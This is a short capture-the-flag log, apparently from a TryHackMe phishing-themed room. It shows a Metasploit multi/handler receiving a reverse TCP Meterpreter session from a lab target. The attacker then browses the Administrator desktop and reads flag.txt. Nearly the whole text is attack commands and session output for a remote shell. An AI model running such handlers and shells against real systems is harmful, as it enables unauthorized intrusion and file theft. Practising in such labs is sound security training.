 msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.46.212:8888
[*] Sending stage (177734 bytes) to 10.10.176.74
[*] Meterpreter session 1 opened (10.10.46.212:8888 -> 10.10.176.74:49974) at 2024-12-21 13:43:45 +0000
meterpreter > cd c:/users/Administrators/Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.
meterpreter > cd c:/users/Administrator/Desktop
meterpreter > ls
Listing: c:\users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 527 fil 2016-06-21 16:36:17 +0100 EC2 Feedback.website
100666/rw-rw-rw- 554 fil 2016-06-21 16:36:23 +0100 EC2 Microsoft Windows Guide.website
100666/rw-rw-rw- 282 fil 2021-03-17 15:13:27 +0000 desktop.ini
100666/rw-rw-rw- 23 fil 2024-11-12 03:42:45 +0000 flag.txt
meterpreter > cat flag.txt
THM{PHISHING_CHRISTMAS}meterpreter >